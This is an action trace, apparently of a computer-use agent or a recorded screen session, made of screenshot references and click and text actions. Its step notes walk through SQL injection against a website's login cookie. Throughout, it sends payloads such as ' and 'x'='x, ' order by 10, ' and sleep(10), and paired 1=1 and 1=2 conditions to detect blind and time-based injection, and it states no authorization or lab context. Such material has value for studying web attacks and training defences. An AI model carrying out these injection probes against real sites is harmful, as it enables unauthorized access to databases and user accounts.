
text(and)

text(x)

text(')

Send the login cookie as test%2Ftest' and 'x'='x, showing Logout test without warnings.
click(33, 121)

click(33, 121)
text(and 'x'=')

click(33, 121)

click(33, 121)

mouse_move(221, 335)
text(order by 1--)

Send cookie payloads ' order by 10 and 'x'='x, then ' and sleep(10) and 'x'='x.
click(33, 121)

click(33, 121)
text(and sleep(10))

click(33, 121)

click(33, 121)
text(a)

Send the cookie with and 1=1 and and 1=2, resending both to compare responses.
text(1=1)
